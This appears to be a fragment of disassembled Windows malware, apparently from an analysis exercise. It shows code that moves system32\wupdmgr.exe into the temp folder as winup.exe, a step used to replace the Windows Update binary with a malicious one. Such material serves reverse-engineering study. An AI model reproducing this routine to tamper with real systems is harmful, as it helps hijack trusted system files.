 push 10Eh ; uSize
lea edx, [ebp+Buffer]
push edx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg_0 ; "\\system32\\wupdmgr.exe"
lea eax, [ebp+Buffer]
push eax
push offset aSS_0 ; "%s%s"
push 10Eh ; BufferCount
lea ecx, [ebp+ExistingFileName]
push ecx ; Buffer
call ds:_snprintf
add esp, 14h
lea edx, [ebp+var_110]
push edx ; lpBuffer
push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinupExe ; "\\winup.exe"
lea eax, [ebp+var_110]
push eax
push offset aSS_1 ; "%s%s"
push 10Eh ; BufferCount
lea ecx, [ebp+NewFileName]
push ecx ; Buffer
call ds:_snprintf
add esp, 14h
lea edx, [ebp+NewFileName]
push edx ; lpNewFileName
lea eax, [ebp+ExistingFileName]
push eax ; lpExistingFileName
call ds:MoveFileA
call sub_4011FC
xor eax, eax
jmp short loc_401598